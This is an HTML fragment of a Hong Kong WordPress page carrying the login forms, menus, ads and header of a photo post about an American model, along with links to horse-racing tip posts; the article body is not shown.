	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 20 日   週二
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_6f1 = new tdBlock();
block_tdi_1_6f1.id = "tdi_1_6f1";
block_tdi_1_6f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6f1","tdc_css_class":"tdi_1_6f1","tdc_css_class_style":"tdi_1_6f1_rand_style"}';
block_tdi_1_6f1.td_column_number = "3";
block_tdi_1_6f1.block_type = "td_block_mega_menu";
block_tdi_1_6f1.post_count = "5";
block_tdi_1_6f1.found_posts = "506";
block_tdi_1_6f1.header_color = "";
block_tdi_1_6f1.ajax_pagination_infinite_stop = "";
block_tdi_1_6f1.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_6f1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_6f1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_6f1" ><div id=tdi_1_6f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6f1" data-td_block_id="tdi_1_6f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6f1" data-td_block_id="tdi_1_6f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_916 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4230" class="post-4230 post type-post status-publish format-standard has-post-thumbnail hentry category-western category-featured category-girls category-hottopics category-kol category-18" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 外國妹" class="entry-crumb" href="https://hkgfable.com/category/western/">外國妹</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">美國MODEL穿著性感小背心盡顯美好身材(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/western/">外國妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">美國MODEL穿著性感小背心盡顯美好身材(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T14:14:20+08:00" >2022-02-03</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4230">2428</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg&description=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-768x960.jpg 768w"  alt="" title="245001843_864451754262767_6049785787613140394_n" data-src="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="245001843_864451754262767_6049785787613140394_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_1d4 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

